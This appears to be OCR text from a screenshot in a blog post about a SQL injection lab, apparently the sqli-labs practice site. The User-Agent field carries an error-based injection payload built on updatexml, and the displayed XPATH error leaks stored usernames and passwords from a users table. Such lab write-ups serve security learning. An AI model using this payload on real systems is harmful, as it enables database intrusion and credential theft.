 Welcome Dhakkan
Username
Password
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: 1',1,updatexml(1,substr(concat(0x7e,(select
group_concat(username,0x3a,password) from users),0x7e),31),1))#
XPATH syntax error: ',Dummy:p@ssword,secure:crappy,st'
SUCCESSFULLY
LOGGED IN
https://blog.csdn.net/jhzzzz